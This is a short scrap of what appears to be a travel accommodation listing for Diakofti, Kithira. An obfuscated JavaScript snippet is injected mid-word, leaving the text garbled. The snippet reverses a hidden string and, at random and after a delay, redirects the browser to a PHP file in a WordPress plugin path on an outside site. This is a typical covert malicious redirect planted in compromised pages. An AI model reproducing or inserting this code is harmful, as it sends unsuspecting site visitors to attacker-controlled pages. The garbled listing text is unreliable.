 Filoxenes Ka$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toikies in  Diakofti, Kithira, Piraeus Islands - Trizonia